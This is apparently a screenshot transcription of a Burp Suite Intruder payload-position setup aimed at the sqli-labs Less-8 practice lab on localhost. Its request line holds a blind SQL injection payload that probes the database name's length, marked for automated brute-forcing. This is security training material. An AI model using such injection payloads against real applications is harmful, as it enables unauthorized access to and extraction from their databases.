 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigne
Attack type: Sniper
1 GET /sqli-labs/Less-8/?id=1%27and%20length(database())%3E=§1§--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11